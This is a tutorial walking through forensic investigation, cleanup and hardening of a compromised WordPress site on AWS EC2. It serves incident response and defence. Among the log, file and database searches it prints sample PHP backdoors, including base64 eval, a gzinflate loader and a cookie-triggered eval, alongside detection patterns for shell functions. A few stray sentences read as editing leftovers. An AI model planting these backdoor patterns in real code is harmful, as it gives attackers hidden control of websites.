


A hacked WordPress site presents two simultaneous pressures: get the site back up (business pressure) and understand what happened (security pressure). These pressures are in genuine tension, and failing to manage that tension is the single biggest mistake in incident response.
Restoring a backup immediately eliminates the evidence you need to determine the attack vector. If you restore without understanding how entry was gained, the attacker can return through the same path within hours — and often does.

The correct sequence: preserve → investigate → eradicate → restore → harden. In that order. Every time.
Imagine opening your website only to discover a message like:
Hacked by C*
For every website owner, developer, or system administrator, this is one of the worst situations to face. The first question that comes to mind is:
- How did the attacker get in?
- Was it through WordPress?
- Was my server compromised?
- Can I find the attacker’s IP address?
Recently, I investigated a compromised WordPress website hosted on an AWS EC2 Ubuntu server running Apache. This article explains the exact steps I used to identify suspicious activity, review server logs, and investigate the possible attack vector.
Step 1: Don’t Panic—Preserve Evidence
Before deleting files or restoring backups:
- Take a full backup of the website.
- Backup the database.
- Download Apache logs.
- Preserve server logs.
- Do not delete suspicious files immediately.
These logs may contain the evidence needed to determine how the attacker entered your website.
Step 2: Preservation — Before You Touch Anything
Snapshot the Instance Before Any Changes
On AWS EC2, the first action is an AMI snapshot. This preserves the entire disk state at the moment of discovery, giving you an immutable forensic copy to work from:
# Get the instance ID
aws ec2 describe-instances \
  --filters "Name=tag:Name,Values=your-instance-name" \
  --query "Reservations[].Instances[].InstanceId" \
  --output text

# Create a snapshot of the root volume
aws ec2 create-image \
  --instance-id i-0abc123def456789 \
  --name "FORENSIC-$(date +%Y%m%d-%H%M%S)" \
  --description "Forensic snapshot before investigation" \
  --no-reboot
The –no-reboot flag is critical — rebooting changes timestamps, clears process memory, and can destroy volatile evidence.
Collect Volatile Data First
Volatile data disappears on reboot. Collect it immediately:
# Running processes — look for unexpected PHP or Python interpreters,
# reverse shells, or crypto miners
ps auxf > /tmp/forensic-processes.txt

# Active network connections — look for unexpected outbound connections
# (reverse shells typically show ESTABLISHED connections to strange IPs)
ss -tulpn > /tmp/forensic-netstat.txt
netstat -anp >> /tmp/forensic-netstat.txt

# Who is currently logged in (active sessions)
who > /tmp/forensic-who.txt
w >> /tmp/forensic-who.txt

# Currently loaded kernel modules (rootkit check)
lsmod > /tmp/forensic-modules.txt

# Crontabs — attackers frequently install persistent cron jobs
crontab -l > /tmp/forensic-cron-root.txt 2>&1
crontab -u www-data -l >> /tmp/forensic-cron-www.txt 2>&1
ls -la /etc/cron* /var/spool/cron/ >> /tmp/forensic-cron-system.txt 2>&1
Archive Logs Before They Rotate
Logs rotate on schedule. If you’re investigating a week-old breach, last week’s logs may already be compressed or deleted:
# Archive all Apache logs
cp -r /var/log/apache2/ /tmp/forensic-apache-logs/

# Archive auth logs (SSH, sudo activity)
cp /var/log/auth.log* /tmp/forensic-auth-logs/

# Archive syslog
cp /var/log/syslog* /tmp/forensic-syslog/

# Archive PHP-FPM logs if applicable
cp /var/log/php*fpm* /tmp/forensic-phpfpm/ 2>/dev/null

# Create a single tarball and push to S3 immediately
tar czf /tmp/forensic-evidence-$(date +%Y%m%d).tar.gz /tmp/forensic-*/
aws s3 cp /tmp/forensic-evidence-$(date +%Y%m%d).tar.gz s3://your-secure-bucket/incidents/
Step 3: Determine When the Website Was Compromised
In my case, I suspected the attack occurred on:
1 August 2026
Knowing the approximate date significantly reduces the amount of log data you need to review.
Step 4: AWS-Specific Investigation
AWS investigation: “Review EC2 instance logs. Check Security Groups. Review IAM user activity. Inspect CloudTrail logs.” That covers four bullet points without explaining what you’re actually looking for in any of them. Here’s the real workflow.
CloudTrail: Who Did What to the Infrastructure
CloudTrail logs every AWS API call. This is the authoritative record of infrastructure-level activity — far more reliable than application logs an attacker can delete:
# Download CloudTrail events for the incident window
aws cloudtrail lookup-events \
  --lookup-attributes AttributeKey=EventName,AttributeValue=ConsoleLogin \
  --start-time "2026-08-01T00:00:00Z" \
  --end-time "2026-08-02T00:00:00Z" \
  --output json | jq '.Events[] | {time: .EventTime, user: .Username, ip: .CloudTrailEvent | fromjson | .sourceIPAddress}'

# Check for security group modifications (attacker opened new inbound ports)
aws cloudtrail lookup-events \
  --lookup-attributes AttributeKey=EventName,AttributeValue=AuthorizeSecurityGroupIngress \
  --start-time "2026-07-25T00:00:00Z" \
  --end-time "2026-08-02T00:00:00Z" \
  --output json

# Check for new IAM users or key creation
aws cloudtrail lookup-events \
  --lookup-attributes AttributeKey=EventName,AttributeValue=CreateUser \
  --start-time "2026-07-25T00:00:00Z" \
  --output json

aws cloudtrail lookup-events \
  --lookup-attributes AttributeKey=EventName,AttributeValue=CreateAccessKey \
  --start-time "2026-07-25T00:00:00Z" \
  --output json
Attackers who gain shell access to an EC2 instance frequently attempt to escalate to AWS credentials via the instance metadata service. Check CloudTrail for API calls made using the instance’s IAM role that don’t match normal application patterns.
VPC Flow Logs: Network-Level Evidence
If you have VPC Flow Logs enabled (and you should — enable them retroactively if not), they show every accepted and rejected network connection at the infrastructure level. This is independent of Apache logs and cannot be tampered with from the instance:
# Get your VPC ID and log group
aws ec2 describe-vpcs --query "Vpcs[].VpcId" --output text

# Query CloudWatch Logs for your instance's ENI traffic
aws logs filter-log-events \
  --log-group-name "/aws/vpc/flowlogs" \
  --filter-pattern "[version, account, eni, source, destination, srcport, destport, protocol, packets, bytes, start, end, action=ACCEPT, log]" \
  --start-time $(date -d "2026-08-01" +%s000) \
  --end-time $(date -d "2026-08-02" +%s000) \
  --output json | jq '.events[].message'
Look for: outbound connections to unfamiliar IP ranges (data exfiltration, C2 beaconing), inbound connections on unusual ports (attackers may have opened a reverse shell on port 4444, 31337, or a high random port), and unusual traffic volume (data exfiltration often shows sustained high-volume outbound).
Amazon GuardDuty: Automated Threat Detection
If GuardDuty was enabled before the incident, it may have already flagged the attack:
# List all GuardDuty findings for your account
aws guardduty list-detectors --output text | xargs -I {} \
  aws guardduty list-findings --detector-id {} \
  --finding-criteria '{"Criterion":{"createdAt":{"GreaterThanOrEqual":1753920000000}}}' \
  --output json
GuardDuty findings that indicate compromise: UnauthorizedAccess:EC2/TorIPCaller, Backdoor:EC2/C&CActivity.B, CryptoCurrency:EC2/BitcoinTool.B, UnauthorizedAccess:EC2/SSHBruteForce, and Trojan:EC2/PhishingDomainRequest are all high-confidence indicators of active compromise.
Step 5: Apache Log Investigation — Actually Reading What Logs Tell You
The Apache access log records every request made to your website.
Search all requests for the suspected day:
grep "01/Aug/2026" /var/log/apache2/access.log
This helps identify:
- Visitor IP addresses
- Requested URLs
- HTTP methods
- Request times
- User agents
This section explains what to do with the output.
Building the Attack Timeline
Start broad, then narrow. The goal is to build a timeline that identifies the exact request that delivered the payload:
# Step 1: Total request count per hour on the incident day
# (Sudden spikes reveal when the attack automated)
grep "01/Aug/2026" /var/log/apache2/access.log | \
  awk '{print $4}' | \
  cut -c14-15 | \
  sort | uniq -c

# Step 2: All POST requests — attackers interact via POST
grep "01/Aug/2026" /var/log/apache2/access.log | \
  grep '"POST' | \
  awk '{print $1, $7, $9}' | \
  sort | uniq -c | sort -nr

# Step 3: Requests returning HTTP 200 to wp-admin and sensitive paths
# (A 200 means it worked — filter out 404s which are usually scanners)
grep "01/Aug/2026" /var/log/apache2/access.log | \
  grep -E "wp-admin|wp-login|xmlrpc|admin-ajax" | \
  grep '" 200 ' | \
  awk '{print $1, $6, $7, $9}'

# Step 4: Requests to PHP files in /wp-content/uploads/ (webshell execution)
grep "01/Aug/2026" /var/log/apache2/access.log | \
  grep "wp-content/uploads.*\.php" | \
  awk '{print $1, $7, $9}'
How to Read an Apache Log Line
185.220.101.47 - - [01/Aug/2026:03:14:22 +0000] "POST /wp-login.php HTTP/1.1" 302 0 "-" "Mozilla/5.0"
185.220.101.47 - - [01/Aug/2026:03:14:23 +0000] "GET /wp-admin/ HTTP/1.1" 200 18432 "-" "Mozilla/5.0"
This tells you: the IP 185.220.101.47 submitted credentials to wp-login.php at 03:14:22 and received a 302 redirect (the redirect after successful login), then was served the admin dashboard (200 on wp-admin/) one second later. That’s a successful login. Compare the timestamp to when modified files appeared — if file modifications start immediately after, this is the entry point.
195.54.160.113 - - [01/Aug/2026:03:21:08 +0000] "POST /wp-admin/admin-ajax.php HTTP/1.1" 200 147 "-" "python-requests/2.31.0"
The python-requests user agent here is significant. Legitimate WordPress admin activity comes from browsers. A Python HTTP client making POST requests to admin-ajax.php is automated exploitation — likely a plugin vulnerability being exploited programmatically.
Identifying the Attack Vector from Log Patterns
Four common attack patterns, each with a distinct log signature:
Pattern 1 — Brute Force Login:
# Dozens or hundreds of POSTs to wp-login.php from the same IP within minutes
grep "POST /wp-login.php" access.log | awk '{print $1}' | sort | uniq -c | sort -nr
# A count > 20 from one IP in a short window = brute force
Pattern 2 — XML-RPC Amplification Attack:
# POST to xmlrpc.php — this endpoint allows credential stuffing with batched attempts
grep "POST /xmlrpc.php" access.log | wc -l
# Hundreds of hits? The attacker used multicall to try thousands of passwords per request
Pattern 3 — Plugin/Theme Vulnerability (File Upload):
# POST to a plugin URL followed by a GET to a .php file in uploads
grep "POST /wp-content/plugins/vulnerable-plugin" access.log
grep "GET /wp-content/uploads/.*\.php" access.log
# Sequential appearance of both patterns = file upload exploit
Pattern 4 — Webshell Execution (Post-Compromise):
# GET requests to a PHP file in uploads/ returning 200
grep "wp-content/uploads.*\.php.*200" access.log
# This means a webshell was already uploaded and is being used
IP Investigation
When you identify a suspicious IP:
ATTACKER_IP="185.220.101.47"

# All requests from this IP
grep "$ATTACKER_IP" /var/log/apache2/access.log | \
  awk '{print $4, $6, $7, $9}' | sort

# Geo and ASN lookup (requires whois or curl to an IP lookup service)
curl -s "https://ipinfo.io/${ATTACKER_IP}/json" | jq '{ip, org, country, city}'

# Check if it's a known Tor exit node, VPN, or datacenter IP
# (These are the most common attacker infrastructure types)
# Tor exit node lists: https://check.torproject.org/torbulkexitlist
curl -s https://check.torproject.org/torbulkexitlist | grep "$ATTACKER_IP"
Step 6: File System Forensics — The Evidence That Doesn’t Lie
Timestamped File Discovery
The find command with timestamps is your primary tool for establishing what changed and when:
# Files modified on the exact date of the suspected attack
find /var/www/html -type f -newermt "2026-08-01 00:00:00" ! -newermt "2026-08-02 00:00:00" \
  -printf "%TY-%Tm-%Td %TH:%TM  %p\n" | sort

# PHP files modified in the last 30 days (wider net)
find /var/www/html -name "*.php" -mtime -30 \
  -printf "%TY-%Tm-%Td %TH:%TM  %p\n" | sort

# PHP files in uploads directory (should never have PHP)
find /var/www/html/wp-content/uploads -name "*.php" -o -name "*.phtml" -o -name "*.php5"

# Hidden files and directories (attackers frequently use dot-prefixed names)
find /var/www/html -name ".*" -not -name ".htaccess" -not -name ".git"

# SUID/SGID files (privilege escalation indicators)
find /var/www/html -perm /6000 -type f
Reading Obfuscated PHP — What Malware Actually Looks Like
Presumably because it’s uncomfortable to look at. Knowing what malicious PHP looks like is essential for distinguishing it from legitimate code.
Level 1: Base64 encoded payload (beginner obfuscation)
<?php eval(base64_decode('cGhwaW5mbygpOw==')); ?>
// base64_decode('cGhwaW5mbygpOw==') = 'phpinfo();'
// Decode any base64 blob with: echo 'BLOB' | base64 -d
Level 2: Variable function calls with char encoding
<?php
$_= 'as';$__='se';$___='rt';
$____ = $$('$_'.$__.$___);
// Builds: assert() from character pieces to evade keyword scanning
Level 3: gzip + base64 + eval layering (common in wp-vcd.php variants)
<?php
$z = "\x67\x7a\x69\x6e\x66\x6c\x61\x74\x65"; // hex-encoded 'gzinflate'
eval($z(base64_decode('...<thousands of chars>...')));
Level 4: Backdoor hidden in legitimate-looking code
<?php
// This looks like a WordPress utility function
function wp_check_post_hierarchy_for_loops($post_parent, $post_ID) {
    // ... 200 lines of real-looking code ...
    if(isset($_COOKIE['wp_test'])) {
        eval(base64_decode($_COOKIE['wp_test']));
    }
}
The cookie-triggered backdoor is particularly dangerous because it only executes when a specific cookie is present — making it invisible to scanners that don’t replay requests with the trigger cookie.
Searching for obfuscated code:
# Find PHP files containing eval() with base64_decode
grep -rl "eval.*base64_decode" /var/www/html --include="*.php"

# Find PHP files containing gzinflate (common obfuscation)
grep -rl "gzinflate\|gzuncompress\|str_rot13" /var/www/html --include="*.php"

# Find PHP files with long unreadable strings (encoded payloads)
grep -rl "[A-Za-z0-9+/]\{500,\}" /var/www/html --include="*.php"

# Find PHP files containing system() or passthru() calls (command execution)
grep -rl "system\|passthru\|shell_exec\|popen\|proc_open" /var/www/html \
  --include="*.php" | grep -v "wp-includes\|wp-admin"

# Find PHP files that access $_REQUEST, $_GET, $_POST in eval context
grep -rn "eval.*\$_(REQUEST\|GET\|POST\|COOKIE)" /var/www/html --include="*.php"
Decoding a Base64 Payload Without Executing It
When you find a suspicious blob, decode it safely — never execute it:
# Extract and decode without eval
php -r "echo base64_decode('cGhwaW5mbygpOw==');"

# For gzinflate + base64 combinations:
php -r "echo gzinflate(base64_decode('BLOB_HERE'));"

# For heavily nested encoding, use a safe sandbox
# (php -r outputs to stdout, so it can't write files or make network calls)
# Layer 1
LAYER1=$(php -r "echo base64_decode('BLOB');")
# Layer 2 (if layer 1 was another encoded string)
echo "$LAYER1" | php -r "echo gzinflate(base64_decode(stream_get_contents(STDIN)));"
Step 7: WordPress-Specific Forensics
Database Investigation
The source shows a single SELECT on wp_users. The database contains far more forensic evidence:
-- Check for recently registered users (especially administrators)
SELECT u.ID, u.user_login, u.user_email, u.user_registered,
       m.meta_value as capabilities
FROM wp_users u
JOIN wp_usermeta m ON u.ID = m.user_id
WHERE m.meta_key = 'wp_capabilities'
  AND u.user_registered > DATE_SUB(NOW(), INTERVAL 30 DAY)
ORDER BY u.user_registered DESC;

-- Check wp_options for injected malicious content
-- Attackers frequently inject base64 payloads into option values
SELECT option_name, LEFT(option_value, 200)
FROM wp_options
WHERE option_value LIKE '%eval(%'
   OR option_value LIKE '%base64_decode%'
   OR option_value LIKE '%gzinflate%'
   OR option_value LIKE '%shell_exec%';

-- Check active plugins (disabled plugins still appear here)
SELECT option_value FROM wp_options WHERE option_name = 'active_plugins';

-- Check siteurl and home for redirect injection
SELECT option_name, option_value
FROM wp_options
WHERE option_name IN ('siteurl', 'home', 'blogdescription', 'admin_email');

-- Check for spam/SEO injection in post content
SELECT ID, post_title, LEFT(post_content, 200), post_modified
FROM wp_posts
WHERE post_content LIKE '%<script%'
   OR post_content LIKE '%eval(%'
   OR post_content LIKE '%base64_decode%'
ORDER BY post_modified DESC
LIMIT 50;

-- Check wp_options for malicious scheduled events
SELECT option_value FROM wp_options WHERE option_name = 'cron';
The wp-vcd.php Attack — The Most Common WordPress Compromise in 2025-2026
One attack vector mention by name but that accounts for a very large share of WordPress compromises: wp-vcd.php. This is a malware family that:
- Gets injected through pirated/nulled premium themes or plugins
- Installs itself into wp-includes/wp-vcd.php and wp-includes/class.wp.php
- Modifies functions.php in every active theme to include a self-replicating payload
- Creates a hidden admin account (typically with a scrambled username)
- Establishes C2 communication for click-fraud and further exploitation
# Check for wp-vcd specifically
find /var/www/html/wp-includes -name "wp-vcd.php" -o -name "class.wp.php" 2>/dev/null
grep -r "wp_vcd\|wp-vcd\|class.wp" /var/www/html/wp-includes/ --include="*.php"

# Check functions.php files in all themes for the inclusion
grep -r "wp-vcd\|eval.*wp_vcd" /var/www/html/wp-content/themes/ --include="*.php"

# The wp-vcd loader typically looks like:
# if (file_exists(ABSPATH.'wp-includes/wp-vcd.php')) include_once(ABSPATH.'wp-includes/wp-vcd.php');
# Often on a single line with no formatting, at the very top of functions.php
If you find wp-vcd, the usual culprit is a nulled plugin or theme. Check install dates against the WordPress plugin/theme directory and look for any that aren’t available from the official WordPress.org repository.
Step 8: Check WordPress Login Attempts
One of the first things to investigate is whether someone logged into WordPress.
grep "01/Aug/2026" /var/log/apache2/access.log | grep "wp-login.php"
Also inspect admin panel access:
grep "01/Aug/2026" /var/log/apache2/access.log | grep "wp-admin"
Step 9: Review POST Requests
Attackers usually use POST requests when:
- Logging in
- Uploading files
- Executing exploits
- Installing malware
- Modifying settings
View all POST requests:
grep "01/Aug/2026" /var/log/apache2/access.log | grep "\"POST"
Pay close attention to requests targeting:
- wp-login.php
- xmlrpc.php
- admin-ajax.php
- wp-admin/
- upload endpoints
Step 10: Identify Suspicious IP Addresses
Count the IP addresses that accessed your website that day.
grep "01/Aug/2026" /var/log/apache2/access.log | awk '{print $1}' | sort | uniq -c | sort -nr | head -20
Investigate any IP generating an unusually high number of requests.
Step 11: Check Recently Modified Files
Many attackers modify WordPress core files or upload malicious PHP scripts.
List files modified on the day of the incident:
find /var/www/html -type f -newermt "2026-08-01" ! -newermt "2026-08-02"
Focus on:
- wp-config.php
- index.php
- .htaccess
- wp-content/plugins/
- wp-content/themes/
- wp-content/uploads/
Unexpected PHP files inside the uploads directory are a common sign of compromise.
Step 12: Check SSH Access and System-Level Investigation
# Full SSH login history with IPs
grep "Accepted\|Failed\|Invalid" /var/log/auth.log | \
  grep "01 Aug 2026\|02 Aug 2026" | \
  awk '{print $1,$2,$3, $9, $11}' | sort | uniq -c | sort -nr

# Sudo usage (escalation attempts)
grep "sudo" /var/log/auth.log | grep "Aug  1"

# New user accounts created (attackers create persistent users)
grep "useradd\|adduser" /var/log/auth.log

# Check for unauthorized SSH public keys
cat /root/.ssh/authorized_keys
cat /home/*/.ssh/authorized_keys 2>/dev/null

# Check bash history (if not cleared — attackers often clear it)
cat /root/.bash_history
cat /home/*/.bash_history 2>/dev/null

# Check for rootkit indicators
# Discrepancy between 'ls' output and what find shows = possible rootkit
ls /var/www/html/wp-includes | wc -l
find /var/www/html/wp-includes -maxdepth 1 | wc -l
# If these numbers differ, a rootkit may be hiding files from 'ls'
Determine whether someone accessed the server directly.
Successful SSH logins:
grep "Accepted" /var/log/auth.log | grep "Aug 1"
Failed login attempts:
grep "Failed password" /var/log/auth.log | grep "Aug 1"
Also review login history:
last
Step 13: Building the Incident Timeline
Correlation is the difference between a list of suspicious findings and an actual understanding of what happened. Build a chronological timeline combining all sources:
# Create a combined timeline file
{
  # Apache access log — successful POSTs and admin access
  grep "01/Aug/2026" /var/log/apache2/access.log | \
    grep '"POST\|wp-admin\|wp-login' | \
    grep '" 200 \|" 302 ' | \
    awk '{print $4, "APACHE", $1, $6, $7}' | tr -d '[]'

  # File system modifications
  find /var/www/html -type f -newermt "2026-08-01" ! -newermt "2026-08-02" \
    -printf "2026-08-01 FS_MODIFIED %p\n"

  # SSH auth events
  grep "01 Aug\|01/Aug" /var/log/auth.log | \
    grep "Accepted\|Failed" | \
    awk '{print $1, $2, $3, "SSH", $0}'

} | sort > /tmp/incident-timeline.txt

cat /tmp/incident-timeline.txt
A well-constructed timeline typically reveals something like:
03:14:22 - APACHE: 185.220.101.47 POST /wp-login.php → 302 (successful login)
03:14:23 - APACHE: 185.220.101.47 GET /wp-admin/ → 200 (dashboard access)
03:15:44 - APACHE: 185.220.101.47 POST /wp-admin/plugin-install.php → 200
03:16:01 - APACHE: 185.220.101.47 POST /wp-admin/admin-ajax.php → 200
03:16:08 - FS_MODIFIED: /var/www/html/wp-content/plugins/malicious-plugin/shell.php
03:16:09 - APACHE: 185.220.101.47 GET /wp-content/plugins/malicious-plugin/shell.php → 200
That sequence tells the complete story: brute force or credential stuffing succeeded at 03:14, attacker accessed admin panel, installed a malicious plugin, and immediately executed the webshell inside it.
Step 14: Eradication — Doing It Right
“Change all passwords” and “Update WordPress” are necessary but not sufficient. Real eradication follows this sequence:
1. Isolate the instance first.
Before cleaning, update the Security Group to block all inbound traffic except your investigation IP. This prevents the attacker from continuing to operate while you work:
aws ec2 revoke-security-group-ingress \
  --group-id sg-xxxxxxxxxxxx \
  --protocol tcp --port 80 --cidr 0.0.0.0/0

aws ec2 revoke-security-group-ingress \
  --group-id sg-xxxxxxxxxxxx \
  --protocol tcp --port 443 --cidr 0.0.0.0/0

# Allow only YOUR investigation IP
aws ec2 authorize-security-group-ingress \
  --group-id sg-xxxxxxxxxxxx \
  --protocol tcp --port 22 --cidr YOUR.IP.ADDRESS/32
2. Remove malicious files and backdoors — in the right order.
If wp-vcd is present, cleaning theme functions.php without also removing wp-includes/wp-vcd.php means the malware reinstalls itself on the next page load:
# Remove the loader first
rm -f /var/www/html/wp-includes/wp-vcd.php
rm -f /var/www/html/wp-includes/class.wp.php  # if modified

# Then clean functions.php in all themes
for f in /var/www/html/wp-content/themes/*/functions.php; do
    # Remove the wp-vcd include line
    sed -i '/wp-vcd/d' "$f"
    sed -i '/wp_vcd/d' "$f"
done

# Remove any PHP files from uploads
find /var/www/html/wp-content/uploads -name "*.php" -delete

# Reinstall WordPress core files from a clean source
# (This replaces any modified core files)
cd /var/www/html
wp core download --force --allow-root
3. Rotate ALL credentials — not just WordPress.
- WordPress admin passwords for all users
- Database password (wp-config.php → DB_PASSWORD + MySQL user)
- SSH keys (generate new, remove old from authorized_keys)
- AWS IAM access keys if the instance role was used for anything
- SMTP credentials if the site sends email
- Any API keys stored in wp-config.php or plugins
4. Delete unknown admin accounts — after checking they’re not legitimate:
-- Identify accounts to verify
SELECT u.ID, u.user_login, u.user_email, u.user_registered,
       m.meta_value
FROM wp_users u
JOIN wp_usermeta m ON u.ID = m.user_id
WHERE m.meta_key = 'wp_capabilities'
  AND m.meta_value LIKE '%administrator%'
ORDER BY u.user_registered;

-- Delete suspicious admin (replace ID with actual suspicious ID)
DELETE FROM wp_users WHERE ID = 7;
DELETE FROM wp_usermeta WHERE user_id = 7;
Step 15: Hardening — Specific to AWS Apache WordPress
Beyond the generic “update everything” advice, these are the hardening steps specific to this stack:
Apache Hardening
# /etc/apache2/conf-available/security.conf
# Hide Apache version from headers
ServerTokens Prod
ServerSignature Off

# Disable directory listing
Options -Indexes

# Block access to sensitive WordPress files via Apache (not just .htaccess)
<FilesMatch "^(wp-config\.php|xmlrpc\.php|readme\.html|license\.txt|wp-trackback\.php)$">
    Require all denied
</FilesMatch>

# Block PHP execution in uploads directory
<Directory /var/www/html/wp-content/uploads>
    <FilesMatch "\.php$">
        Require all denied
    </FilesMatch>
</Directory>

# Rate limit wp-login.php (requires mod_ratelimit or mod_evasive)
<Location /wp-login.php>
    Require all denied
    # Allow only specific management IPs
    Require ip 203.0.113.0/24
</Location>
AWS WAF Rules for WordPress
# Create a managed rule group for WordPress common attack patterns
aws wafv2 create-web-acl \
  --name "wordpress-protection" \
  --scope REGIONAL \
  --default-action '{"Allow":{}}' \
  --rules '[
    {
      "Name": "AWSManagedRulesWordPressRuleSet",
      "Priority": 1,
      "Statement": {
        "ManagedRuleGroupStatement": {
          "VendorName": "AWS",
          "Name": "AWSManagedRulesWordPressRuleSet"
        }
      },
      "OverrideAction": {"None":{}},
      "VisibilityConfig": {
        "SampledRequestsEnabled": true,
        "CloudWatchMetricsEnabled": true,
        "MetricName": "WordPressRules"
      }
    }
  ]' \
  --visibility-config '{"SampledRequestsEnabled":true,"CloudWatchMetricsEnabled":true,"MetricName":"WordPressWAF"}'
Disable XML-RPC Unless Required
XML-RPC is a remote procedure call interface that WordPress ships enabled by default. The vast majority of WordPress sites don’t need it, and it’s one of the primary vectors for brute force attacks because a single request can attempt thousands of username/password combinations:
# In Apache config or .htaccess
<Files xmlrpc.php>
    Require all denied
</Files>
Or via PHP (survives theme/plugin updates better than .htaccess modifications):
// In functions.php or a site-specific plugin
add_filter('xmlrpc_enabled', '__return_false');
AWS Systems Manager Session Manager (Replace SSH)
If the investigation revealed SSH brute force as a contributing factor, consider replacing SSH access with AWS Systems Manager Session Manager. SSM Session Manager requires no inbound port 22, authenticates via IAM instead of keys, and logs all session activity to CloudWatch automatically:
# Install SSM agent if not present
sudo snap install amazon-ssm-agent --classic
sudo systemctl enable amazon-ssm-agent

# Once SSM is active, close port 22 in the security group entirely
aws ec2 revoke-security-group-ingress \
  --group-id sg-xxxxxxxxxxxx \
  --protocol tcp --port 22 --cidr 0.0.0.0/0
Enable GuardDuty, CloudTrail, and VPC Flow Logs Before the Next Incident
If these weren’t enabled before this incident, enable them now. GuardDuty costs roughly $1–5/month for a small EC2 instance and has detected the compromise before it became visible at the application layer in many real cases:
# Enable GuardDuty
aws guardduty create-detector --enable

# Enable CloudTrail if not already (should be enabled by default in all accounts)
aws cloudtrail describe-trails

# Enable VPC Flow Logs
aws ec2 create-flow-logs \
  --resource-type VPC \
